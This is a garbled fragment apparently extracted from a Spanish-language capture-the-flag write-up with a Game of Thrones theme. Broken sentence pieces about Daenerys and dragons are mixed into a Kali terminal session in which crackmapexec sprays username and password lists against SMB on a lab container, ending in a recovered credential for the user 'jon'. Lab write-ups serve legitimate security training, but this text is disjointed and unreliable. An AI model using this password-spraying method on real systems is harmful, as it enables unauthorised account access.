 el mensaje a Daenerys para que n
┌──(jouker㉿kali)-[~]
└─$ crackmapexec smb 172.17.0.2 -u usuarios.txt -p temporal.txt
el de sus dragon
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing LDAP protocol database
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing RDP protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 172.17.0.2 445 AE9F8B2ED123 [*] Windows 6.1 Build 0 (name:AE9F8B2ED123) (domain:AE9F8B2ED123)
(signing:False) (SMBv1:False)
SMB 172.17.0.2 445 AE9F8B2ED123 [+] AE9F8B2ED123\jon:seacercaelinvierno